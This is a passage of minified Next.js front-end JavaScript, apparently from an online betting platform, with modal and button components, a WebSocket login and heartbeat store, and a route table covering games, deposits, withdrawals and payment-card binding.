strict";var r=n(33227),i=n(88361),o=n(930);function a(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach((function(e){o(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var l,f=(l=n(67294))&&l.__esModule?l:{default:l},d=n(67161),h=n(3982);var p=[],v=[],g=!1;function y(t){var e=t(),n={loading:!0,loaded:null,error:null};return n.promise=e.then((function(t){return n.loading=!1,n.loaded=t,t})).catch((function(t){throw n.loading=!1,n.error=t,t})),n}var m=function(){function t(e,n){r(this,t),this._loadFn=e,this._opts=n,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}return i(t,[{key:"promise",value:function(){return this._res.promise}},{key:"retry",value:function(){var t=this;this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};var e=this._res,n=this._opts;e.loading&&("number"===typeof n.delay&&(0===n.delay?this._state.pastDelay=!0:this._delay=setTimeout((function(){t._update({pastDelay:!0})}),n.delay)),"number"===typeof n.timeout&&(this._timeout=setTimeout((function(){t._update({timedOut:!0})}),n.timeout))),this._res.promise.then((function(){t._update({}),t._clearTimeouts()})).catch((function(e){t._update({}),t._clearTimeouts()})),this._update({})}},{key:"_update",value:function(t){this._state=s(s({},this._state),{},{error:this._res.error,loaded:this._res.loaded,loading:this._res.loading},t),this._callbacks.forEach((function(t){return t()}))}},{key:"_clearTimeouts",value:function(){clearTimeout(this._delay),clearTimeout(this._timeout)}},{key:"getCurrentValue",value:function(){return this._state}},{key:"subscribe",value:function(t){var e=this;return this._callbacks.add(t),function(){e._callbacks.delete(t)}}}]),t}();function b(t){return function(t,e){var n=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null,suspense:!1},e);n.suspense&&(n.lazy=f.default.lazy(n.loader));var r=null;function i(){if(!r){var e=new m(t,n);r={getCurrentValue:e.getCurrentValue.bind(e),subscribe:e.subscribe.bind(e),retry:e.retry.bind(e),promise:e.promise.bind(e)}}return r.promise()}if(!g&&!n.suspense){var o=n.webpack?n.webpack():n.modules;o&&v.push((function(t){var e,n=u(o);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(-1!==t.indexOf(r))return i()}}catch(a){n.e(a)}finally{n.f()}}))}var a=n.suspense?function(t,e){return f.default.createElement(n.lazy,s(s({},t),{},{ref:e}))}:function(t,e){i();var o=f.default.useContext(h.LoadableContext),a=d.useSubscription(r);return f.default.useImperativeHandle(e,(function(){return{retry:r.retry}}),[]),o&&Array.isArray(n.modules)&&n.modules.forEach((function(t){o(t)})),f.default.useMemo((function(){return a.loading||a.error?f.default.createElement(n.loading,{isLoading:a.loading,pastDelay:a.pastDelay,timedOut:a.timedOut,error:a.error,retry:r.retry}):a.loaded?f.default.createElement(function(t){return t&&t.__esModule?t.default:t}(a.loaded),t):null}),[t,a])};return a.preload=function(){return!n.suspense&&i()},a.displayName="LoadableComponent",f.default.forwardRef(a)}(y,t)}function _(t,e){for(var n=[];t.length;){var r=t.pop();n.push(r(e))}return Promise.all(n).then((function(){if(t.length)return _(t,e)}))}b.preloadAll=function(){return new Promise((function(t,e){_(p).then(t,e)}))},b.preloadReady=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return new Promise((function(e){var n=function(){return g=!0,e()};_(v,t).then(n,n)}))},window.__NEXT_PRELOADREADY=b.preloadReady;var w=b;e.default=w},11585:function(t,e,n){"use strict";var r=n(7980),i=n(33227),o=n(88361),a=(n(92191),n(85971)),s=n(52715),u=n(91193);function c(t){var e=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=u(t);if(e){var i=u(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return s(this,n)}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var l=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(t,n):{};r.get||r.set?Object.defineProperty(e,n,r):e[n]=t[n]}return e.default=t,e}(n(67294));var f=function(t){a(n,t);var e=c(n);function n(t){var o;return i(this,n),(o=e.call(this,t)).emitChange=function(){o._hasHeadManager&&o.props.headManager.updateHead(o.props.reduceComponentsToState(r(o.props.headManager.mountedInstances),o.props))},o._hasHeadManager=o.props.headManager&&o.props.headManager.mountedInstances,o}return o(n,[{key:"componentDidMount",value:function(){this._hasHeadManager&&this.props.headManager.mountedInstances.add(this),this.emitChange()}},{key:"componentDidUpdate",value:function(){this.emitChange()}},{key:"componentWillUnmount",value:function(){this._hasHeadManager&&this.props.headManager.mountedInstances.delete(this),this.emitChange()}},{key:"render",value:function(){return null}}]),n}(l.Component);e.default=f},45578:function(t,e,n){"use strict";var r=n(59499),i=(n(67294),n(6189)),o=n.n(i),a=n(8026),s=n(53618),u=n.n(s),c=n(85893);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}e.Z=function(t){var e=t.type,n=void 0===e?"confirm":e,r=t.onClick,i=t.disabled,s=void 0!==i&&i,l=t.children,d=t.className,h=t.loading,p=void 0!==h&&h,v=t.block,g=t.hasShadow,y=void 0===g||g,m=t.style,b=t.buttonStyle,_=void 0===b?{}:b,w=t.isStopPropagation,O=void 0===w||w,A=p||s;return(0,c.jsxs)("div",{className:(0,a.z)(u().buttonView,"confirm"===n?u().buttonConfirmView:"",y&&"confirm"===n?u().buttonShadowView:"","cancel"===n?u().buttonCancelView:"","danger"===n?u().buttonDangerView:"","hoverCancel"===n?u().buttonHoverCancelView:"",v?u().buttonBlockView:"",A?u().buttonDisabledView:"",d),style:m,onClick:function(t){O&&t.stopPropagation(),A||r&&r()},children:[p?(0,c.jsx)("img",{className:u().loading,src:o(),alt:""}):null,(0,c.jsx)("span",{style:f({},_),children:l})]})}},24302:function(t,e,n){"use strict";n(67294);var r=n(67052),i=n(33325),o=n.n(i),a=n(77664),s=n(8026),u=n(85893);e.Z=function(t,e){var n=e||{},i=(0,a.jU)()&&document.documentElement.clientHeight||"";r.default.alert({hideHeader:!0,style:{width:440,overflow:"revert",backgroundColor:"transparent"},alertClassName:o().alertContainer,className:i&&i<900?(0,s.z)(o().sectionViewAutoHeight,n.className):n.className||"",message:(0,u.jsx)("div",{className:o().container,children:(0,u.jsxs)("div",{className:o().containerBottom,children:[(0,u.jsx)("div",{className:o().tips,children:(0,u.jsxs)("p",{children:["\u5982\u6709\u5ba2\u670d\u4eba\u5458\u4e3b\u52a8\u63d0\u4f9b\u5361\u53f7\u5f15\u5bfc\u60a8\u8fdb\u884c\u5b58\u6b3e\uff0c",(0,u.jsx)("span",{className:o().red,children:"\u8bf7\u52ff\u8fdb\u884c\u8d44\u91d1\u4ea4\u6613"}),"\uff0c\u5426\u5219\u9020\u6210\u8d44\u91d1\u635f\u5931\uff0c\u5e73\u53f0\u6982\u4e0d\u8d1f\u8d23\u3002"]})}),(0,u.jsx)("div",{className:o().button,onClick:function(){(0,r.handleCloseAll)(),t&&t()},children:"\u6211\u5df2\u4e86\u89e3"})]})}),maskClosable:!0,footer:[]})}},67052:function(t,e,n){"use strict";n.r(e),n.d(e,{DIRECTION_TYPE:function(){return d.A8},modalHelper:function(){return d.IB},handleClose:function(){return h.WO},handleCloseAll:function(){return h.Jc},modalClass:function(){return h.N8},handleOpen:function(){return A}});var r=n(4730),i=n(92777),o=n(82262),a=n(45959),s=n(63553),u=n(37247),c=n(59499),l=n(67294),f=n(73935),d=n(44074),h=n(20745),p=n(42713),v=n.n(p),g=n(8026),y=n(85893),m=["isVisible"],b=["message","alertClassName"];function _(t){var e=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=(0,u.Z)(t);if(e){var i=(0,u.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,s.Z)(this,n)}}function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function O(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach((function(e){(0,c.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function A(t){var e=document.createElement("div");e.setAttribute("class",h.N8),document.body.appendChild(e);var n=function(){(0,h.WO)(),"function"===typeof t.handleClose&&t.handleClose()};f.render((0,y.jsx)(d.ZP,O(O({},t),{},{handleClose:function(){var e;t.leaveAnimate?(null===(e=document.getElementById("modalLeave"))||void 0===e||e.setAttribute("class",t.leaveAnimate),setTimeout((function(){n()}),t.leaveAnimateTime?t.leaveAnimateTime:300)):n()}})),e)}var S=function(t){(0,a.Z)(n,t);var e=_(n);function n(){return(0,i.Z)(this,n),e.apply(this,arguments)}return(0,o.Z)(n,[{key:"render",value:function(){var t=this.props,e=t.isVisible,n=(0,r.Z)(t,m);return e?(0,y.jsx)(h.ZP,{isVisible:e,children:(0,y.jsx)(d.ZP,O({},n))}):null}}],[{key:"confirm",value:function(t){A(t)}},{key:"info",value:function(t){A(O(O({},t),{},{message:(0,y.jsx)("div",{className:v().infoView,children:t.message})}))}},{key:"alert",value:function(t){var e=t.message,n=t.alertClassName,i=(0,r.Z)(t,b);A(O(O({title:"\u6e29\u99a8\u63d0\u793a",footer:[{title:"\u786e\u5b9a"}]},i),{},{message:(0,y.jsx)("div",{className:(0,g.z)(v().alertView,n,i.isNew?v().alertViewNew:""),children:"string"===typeof e?e.replace("\r\n","\n").split("\n").map((function(t){return(0,y.jsx)("div",{children:t})})):e})}))}}]),n}(l.PureComponent);e.default=S},44074:function(t,e,n){"use strict";n.d(e,{A8:function(){return w},IB:function(){return A}});var r=n(50308),i=n.n(r),o=n(92777),a=n(82262),s=n(10748),u=n(45959),c=n(63553),l=n(37247),f=n(59499),d=n(67294),h=n(45578),p=n(8026),v=n(77664),g=n(20745),y=n(98977),m=n.n(y),b=(n(19040),n(61764),n(82225),n(85893));function _(t){var e=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=(0,l.Z)(t);if(e){var i=(0,l.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,c.Z)(this,n)}}var w={top:"top",center:"center",scroll:"scroll"},O=(0,v.jU)()?document:{},A={bodyEl:O.body,handleStopScroll:function(){this.bodyEl.style.overflow="hidden"},handleOpenScroll:function(){var t;(null===(t=O.getElementsByClassName(g.N8))||void 0===t?void 0:t.length)>1||(this.bodyEl.style.overflow="")}},S=function(t){(0,u.Z)(n,t);var e=_(n);function n(t){var r;return(0,o.Z)(this,n),r=e.call(this,t),(0,f.Z)((0,s.Z)(r),"onCancel",(function(){var t,e;A.handleOpenScroll(),null===(t=(e=r.props).handleClose)||void 0===t||t.call(e)})),(0,f.Z)((0,s.Z)(r),"renderHeader",(function(){var t,e,n,i,o=(0,s.Z)(r).props,a=o.title,u=o.closeIcon,c=o.hideCloseIcon;return d.isValidElement(a)?a:(0,b.jsxs)("div",{className:(0,p.z)(m().headerView,null!==(t=null===(e=r.props)||void 0===e?void 0:e.headerClassReset)&&void 0!==t?t:""),children:[(0,b.jsx)("span",{}),(0,b.jsx)("div",{className:m().titleView,children:a}),c?(0,b.jsx)("div",{}):(0,b.jsx)("img",{className:m().closeIcon,src:null!==(n=null===(i=r.props)||void 0===i?void 0:i.resetCloseIcon)&&void 0!==n?n:u,onClick:r.onCancel,alt:""})]})})),(0,f.Z)((0,s.Z)(r),"renderContent",(function(){var t=(0,s.Z)(r).props,e=t.message,n=t.children,i=t.defaultContentStyle;return n?(0,b.jsx)("div",{className:"".concat(m().contentView," modal_contentView"),children:n}):d.isValidElement(e)?i?(0,b.jsx)("div",{className:"".concat(m().contentView," modal_contentView"),children:e}):e:(0,b.jsx)("div",{className:"".concat(m().contentView," modal_contentView"),children:e})})),(0,f.Z)((0,s.Z)(r),"renderFooter",(function(){var t=(0,s.Z)(r).props.footer;return Array.isArray(t)&&t.length?(0,b.jsx)("div",{className:m().footerView,children:t.map((function(e,n){var i=e.loading||e.disabled,o=t.length<2;return(0,b.jsx)(x,{buttonStyle:r.props.buttonStyle,item:e,block:o,isDisabled:i,index:n,footer:t,click:function(){"undefined"!==typeof e.loading||e.noClose||r.onCancel(),"function"===typeof e.onClick&&(null===e||void 0===e||e.onClick())}})}))}):null})),r}return(0,a.Z)(n,[{key:"componentDidMount",value:function(){A.handleStopScroll()}},{key:"componentWillUnmount",value:function(){A.handleOpenScroll()}},{key:"render",value:function(){var t=this.props,e=t.modalClassName,n=t.isVisibleBg,r=t.section,o=t.direction,a=t.className,s=t.enterAnimate,u=t.style,c=t.maskClosable,l=t.hideHeader,f=t.isNew;return(0,b.jsxs)("div",{className:(0,p.z)(m().modalView,o===w.top?m().modalTopView:"",o===w.scroll?m().modalScrollView:"",f?m().modalViewNew:"",e),children:[n?(0,b.jsx)("div",{className:(0,p.z)(m().bgView,"animated animated-3 fadeIn"),onClick:c?this.onCancel:i()}):null,d.isValidElement(r)?(0,b.jsx)("div",{id:"modalLeave",className:(0,p.z)(s,a),children:r}):(0,b.jsxs)("div",{id:"modalLeave",className:(0,p.z)(m().sectionView,s,a),style:u,children:[!l&&this.renderHeader(),this.renderContent(),this.renderFooter()]})]})}}]),n}(d.PureComponent);(0,f.Z)(S,"defaultProps",{title:"",section:null,message:"",closeIcon:n(98395),footer:[],direction:w.top,enterAnimate:"animated animated-3 zoomIn",isVisibleBg:!0,maskClosable:!0}),e.ZP=S;var x=function(t){var e=t.item,n=t.block,r=t.isDisabled,i=t.click,o=t.index,a=t.footer,s=t.buttonStyle,u=(0,d.useState)(Number(e.countdownSeconds)),c=u[0],l=u[1],f=null;return e.isCountdown&&null===f&&(f=setTimeout((function(){c>0?l(c-1):clearTimeout(f)}),1e3)),(0,b.jsxs)(h.Z,{className:(0,p.z)(e.style||n?"":m().buttonItemView,e.className),type:e.type||(0===o&&a.length>1?"hoverCancel":"confirm"),hasShadow:!1,block:n,loading:e.loading,disabled:r||e.isCountdown&&c>0,onClick:function(){return i()},style:e.style||{},buttonStyle:s,children:[e.title," ",e.isCountdown&&c>0?"\uff08".concat(c,"s\uff09"):null]},e.title)}},20745:function(t,e,n){"use strict";n.d(e,{N8:function(){return p},WO:function(){return v},Jc:function(){return g}});var r=n(92777),i=n(82262),o=n(10748),a=n(45959),s=n(63553),u=n(37247),c=n(59499),l=n(67294),f=n(73935),d=n(44074);function h(t){var e=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=(0,u.Z)(t);if(e){var i=(0,u.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,s.Z)(this,n)}}var p="office-modal-container";function v(){try{var t=document.getElementsByClassName(p);if(!t)return;document.body.removeChild(t[t.length-1])}catch(e){}}function g(){try{var t=document.getElementsByClassName(p);if(!t)return;Array.from(Array(t.length)).forEach((function(e){document.body.removeChild(t[0])})),d.IB.handleOpenScroll()}catch(e){}}var y=function(t){(0,a.Z)(n,t);var e=h(n);function n(t){var i;return(0,r.Z)(this,n),i=e.call(this,t),(0,c.Z)((0,o.Z)(i),"modalElem",void 0),i.modalElem=document.createElement("div"),i.modalElem.setAttribute("class",p),document.body.appendChild(i.modalElem),i}return(0,i.Z)(n,[{key:"componentWillUnmount",value:function(){v()}},{key:"render",value:function(){var t=this.props,e=t.isVisible,n=t.children;return e?f.createPortal(n,this.modalElem):null}}]),n}(l.PureComponent);e.ZP=y},17186:function(t,e,n){"use strict";n.d(e,{Z:function(){return C}});var r=n(12831),i=n(92777),o=n(82262),a=n(59499),s=n(71218),u=0,c=10001,l=n(41024),f=n(15186);var d,h,p,v,g,y,m,b,_,w,O,A,S,x,E=n(84374),k=n(68949),C=new(d=function(){function t(){(0,i.Z)(this,t),(0,r.Z)(this,"wsObj",h,this),(0,r.Z)(this,"status",p,this),(0,a.Z)(this,"timers",null),(0,r.Z)(this,"roomId",v,this),(0,r.Z)(this,"isLogin",g,this),(0,r.Z)(this,"body",y,this),(0,a.Z)(this,"onMessageMap",{}),(0,r.Z)(this,"loginData",m,this),(0,r.Z)(this,"init",b,this),(0,r.Z)(this,"login",_,this),(0,r.Z)(this,"heartbeat",w,this),(0,r.Z)(this,"clear",O,this),(0,r.Z)(this,"close",A,this),(0,r.Z)(this,"sendMsg",S,this),(0,r.Z)(this,"setRoomId",x,this),(0,k.rC)(this)}return(0,o.Z)(t,[{key:"handleMessage",value:function(t){var e,n=this;null!==(e=Object.keys(this.onMessageMap))&&void 0!==e&&e.length&&(0,k.z)((function(){Object.values(n.onMessageMap).forEach((function(e){e(t)}))}))}}]),t}(),h=(0,s.Z)(d.prototype,"wsObj",[k.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),p=(0,s.Z)(d.prototype,"status",[k.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return 0}}),v=(0,s.Z)(d.prototype,"roomId",[k.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),g=(0,s.Z)(d.prototype,"isLogin",[k.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),y=(0,s.Z)(d.prototype,"body",[k.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),m=(0,s.Z)(d.prototype,"loginData",[k.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{speechStatus:0,vipMax:0,vipMin:0}}}),b=(0,s.Z)(d.prototype,"init",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){if(null===t.wsObj)(0,l.ge)().then((function(e){var n,r,i=null===e||void 0===e||null===(n=e[51])||void 0===n?void 0:n[0];if(i&&""!==i){null!==(r=i)&&void 0!==r&&r.endsWith("/")?i+="stream/ws/v1/handshake?clientType=web":i+="/stream/ws/v1/handshake?clientType=web";var o=new WebSocket(i);o.onmessage=function(e){t.handleMessage(e);var n=JSON.parse(e.data);(null===n||void 0===n?void 0:n.msgId)===c&&(t.loginData=n.msgData.data)},o.onclose=function(){t.status=0},o.onopen=function(){t.status=1,t.heartbeat(),t.login()},o.onerror=function(){t.status=0},(0,k.z)((function(){t.wsObj=o}))}}));else{var e=t.wsObj;e.onmessage=function(e){t.handleMessage(e)},e.onclose=function(){t.status=0},e.onopen=function(){t.status=1,t.heartbeat(),t.login()},e.onerror=function(){t.status=0}}}}}),_=(0,s.Z)(d.prototype,"login",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e=(0,E.r)();"function"!==typeof t.sendMsg||t.isLogin||(0,f.v_)("/site/api/v1/user/member/jwt",{noTextReplace:!0}).then((function(n){(0,k.z)((function(){t.isLogin=!0,t.body=n,t.sendMsg(JSON.stringify({msgId:c,msgData:{token:e,body:n}}))}))}))}}}),w=(0,s.Z)(d.prototype,"heartbeat",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.timers=window.setInterval((function(){if("function"===typeof t.sendMsg&&1===t.status){var e=(0,E.r)();(0,k.z)((function(){e||(t.isLogin=!1),t.sendMsg(JSON.stringify({msgId:u,msgData:{}}))}))}}),5e3)}}}),O=(0,s.Z)(d.prototype,"clear",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.close(),t.timers&&clearInterval(t.timers)}}}),A=(0,s.Z)(d.prototype,"close",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){(0,k.z)((function(){t.wsObj&&t.wsObj.close(),t.wsObj=null,t.status=0,t.roomId=null,t.onMessageMap={},t.isLogin=!1}))}}}),S=(0,s.Z)(d.prototype,"sendMsg",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){(0,k.z)((function(){t.wsObj&&t.wsObj.send(e)}))}}}),x=(0,s.Z)(d.prototype,"setRoomId",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){(0,k.z)((function(){t.roomId=e}))}}}),d)},23182:function(t,e,n){"use strict";e.Z=n(44538).Z},16682:function(t,e,n){"use strict";n.d(e,{Yh:function(){return r},n$:function(){return i},hF:function(){return o}});var r="theme",i=["default","space"],o=2},1585:function(t,e,n){"use strict";var r=n(95207);e.Z={maintenance:"/other/maintenance",accessLimit:"/other/restrictionIp",notFound:"/404",login:"/user/login",register:"/user/register",password:"/user/password",registerGuide:"/registerGuide",home:"/",demo:"/demo",customerMain:"/customer/main",customerInstead:"/customer/instead",chess:"/game/chess",egame:"/game/egame",gaming:"/game/gaming",lottery:"/game/lottery",realbet:"/game/realbet",sport:"/game/sport",fishing:"/game/fishing",activity:"/activity/discount",friendInvitation:"/activity/friendInvitation",friendPeakBet:"/activity/friendPeakBet",luckyFlip:"/activity/luckyFlip",calendar:"/activity/calendar",audit:"/mine/audit",userInfo:"/mine/userInfo",mail:"/mine/mail",feedback:"/mine/feedback",vip:"/mine/vip",vipDetails:"/mine/vip/details",transRecord:"/mine/record/transRecord",betRecord:"/mine/record/betRecord",giftRecord:"/mine/record/giftRecord",welfare:"/mine/record/welfare",mallList:"/mine/currency",mallRecord:"/mine/mall/record",coinRecord:"/mine/mall/coinRecord",currencyRecord:"/mine/record/currencyRecord",wallet:"/mine/finance/wallet",deposit:"/mine/finance/deposit",transfer:"/mine/finance/transfer",withdrawal:"/mine/finance/withdrawal",addBankCard:"/mine/addBankCard",virtualCoinCard:"/mine/virtualCoinCard",platformTutorials:"/mine/finance/introTutorial/platformTutorials",introTutorial:"/mine/finance/introTutorial",download:"/download",sponsorList:"/sponsor/0",helpList:r.O,agent:"/agent",addEBpayCard:"/mine/addEBpayCard",ebpayAcount:"/mine/ebpayAcount",virtualTutorial:"/help/xnbcqkjc",addKOIpayCard:"/mine/addKOIpayCard",koipayAcount:"/mine/koipayAcount",addAlipayCard:"/mine/addAlipayCard",alipayAcount:"/mine/alipayAcount",addSharelifeCard:"/mine/addSharelifeCard",sharelifeAcount:"/mine/sharelifeAcount",addwechatCard:"/mine/addwechatCard",wechatAcount:"/mine/wechatAcount",addDigitalCard:"/mine/addDigitalCard",digitalAcount:"/mine/digitalAcount",authentication:"/mine/userInfo/authentication",authBindBankCard:"/mine/userInfo/authentication/bindBankCard",balance:"/mine/balance",rebate:"/mine/rebate",infoAudit:"/mine/infoAudit"}},64626:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return Y}});var r,i=n(50029),o=n(59499),a=n(87794),s=n.n(a),u=n(67294),c=n(9008),l=n(11163),f=(n(43266),n(77664)),d=n(80543),h=n(1585),p=n(67052),v=n(16678),g=n(84374),y=n(58673),m=n(35935),b=!1;function _(){l.default.replace(h.Z.login)}(0,f.jU)()&&(r=(0,d.Ds)((function(t){var e,n,r;setTimeout((function(){b=!1}),700);var i=null===(e=t.data)||void 0===e?void 0:e.response;switch(m.Z.initData(null===(n=t.data)||void 0===n||null===(r=n.response)||void 0===r?void 0:r.data),null===i||void 0===i?void 0:i.status_code){case 10102:if(!0===b)break;(b=!0)&&((0,g.gy)(),(0,y.U4)(),p.default.alert({title:"\u63d0\u793a",message:i.message,footer:[{title:"\u786e\u5b9a",onClick:_}]})),setTimeout((function(){b=!1}),700);break;case 6033:case 6031:if(v.tq)return;l.default.push({pathname:h.Z.accessLimit,query:{name:"access-caveat"}});break;case 6032:if(localStorage.getItem("isGo")||v.tq)return;0!==i.data.maintainConfig.status&&l.default.push({pathname:h.Z.accessLimit,query:{name:"access-alert"}})}}),350),d.yb.on("".concat(d.tM.name,"/code/6032"),r),d.yb.on("".concat(d.tM.name,"/code/6033"),r),d.yb.on("".concat(d.tM.name,"/code/6031"),r),d.yb.on("".concat(d.tM.name,"/code/10102"),r)),(0,f.jU)()&&(0,v.dH)(),(0,f.jU)()&&v.tq&&"/download-page"!==window.location.pathname&&(localStorage.setItem("from",window.location.pathname),localStorage.setItem("href",window.location.href),window.location.href="/download-page");var w=n(17563),O=n(92777),A=n(82262),S=n(45959),x=n(63553),E=n(37247),k=n(5152),C=n(85893);function T(t){var e=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=(0,E.Z)(t);if(e){var i=(0,E.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,x.Z)(this,n)}}var P=(0,k.default)((function(){return Promise.all([n.e(69586),n.e(89655),n.e(31395),n.e(71489),n.e(91129),n.e(27929),n.e(10044)]).then(n.bind(n,14086))}),{loadableGenerated:{webpack:function(){return[14086]}}}),j=(0,k.default)((function(){return n.e(36471).then(n.bind(n,36471))}),{loadableGenerated:{webpack:function(){return[36471]}}}),R=function(t){(0,S.Z)(n,t);var e=T(n);function n(t){var r;return(0,O.Z)(this,n),(r=e.call(this,t)).state={hasError:!1,isForbiddenCookie:!1},r}return(0,A.Z)(n,[{key:"handleCheckCookie",value:function(){this.setState({isForbiddenCookie:!navigator.cookieEnabled})}},{key:"componentDidMount",value:function(){this.handleCheckCookie()}},{key:"componentDidCatch",value:function(t,e){}},{key:"render",value:function(){return this.state.isForbiddenCookie?(0,C.jsx)(j,{}):this.state.hasError?(0,C.jsx)(P,{isServer:!1}):this.props.children}}],[{key:"getDerivedStateFromError",value:function(){return{hasError:!0}}}]),n}(u.Component),B=n(87287);var I=function(t){var e=(0,u.useState)(t),n=e[0],r=e[1];return(0,f.Cs)((function(){r(B.g.getCookie()||!0)}),[]),{isCheck:n}},N=n(46670),D=n(94160),M=n(61833),L=(n(53254),n(23182)),U=n(17674),F=n(87802),z=n(41024),Z=n(20960);function V(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function H(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?V(Object(n),!0).forEach((function(e){(0,o.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):V(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}n(82661),(0,N.DT)(!1),n(1118);var G=(0,k.default)((function(){return Promise.all([n.e(27929),n.e(40153)]).then(n.bind(n,27513))}),{loadableGenerated:{webpack:function(){return[27513]}}});function W(t){var 